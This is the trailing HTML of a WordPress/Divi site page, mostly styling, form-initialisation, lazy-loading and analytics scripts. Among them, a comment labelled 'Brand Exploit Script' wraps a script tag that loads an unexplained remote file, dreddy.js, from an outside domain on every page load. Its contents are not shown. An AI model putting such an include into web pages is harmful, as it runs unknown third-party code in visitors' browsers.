.dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_image_0,.et_pb_image_3,.et_pb_image_4{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768598328 -->